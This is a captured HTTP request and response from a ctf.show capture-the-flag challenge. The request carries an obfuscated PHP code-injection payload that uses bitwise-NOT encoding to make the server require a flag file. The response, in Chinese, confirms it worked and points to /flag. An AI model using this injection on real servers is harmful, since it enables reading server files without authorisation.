 Request
Raw Params Headers Hex
GET /w3b5HeLLlll123.php?code=]=1?><?=require~%d0%99%93%9e%98%d1%8b%87%8b?>
HTTP/1.1
Host: 69e10ba8-2b9c-4b0e-a747-5e1893ae7eef.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=6gmf5b133nald62bj54ero5tfp; secret=%7B%22secret%22%3A115%7D
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 07 May 2020 01:28:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.11
Content-Length: 103
可以，说明你ctfshow的红包2没白做，flag在/flag，同样的方法去读取吧。1]=false;